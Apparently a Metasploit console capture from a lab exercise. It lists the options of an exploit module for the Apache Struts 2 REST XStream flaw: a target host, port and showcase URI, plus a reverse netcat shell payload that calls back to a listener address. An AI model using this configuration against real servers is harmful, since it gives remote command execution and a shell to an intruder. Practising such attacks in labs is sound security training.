 msf6 exploit(multi/http/struts2_rest_xstream) > options
Module options (exploit/multi/http/struts2_rest_xstream):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.142.249 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local mach
ine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /struts2-rest-showcase-2.5.12/orders/3 yes Path to Struts action
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.6.5.103 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port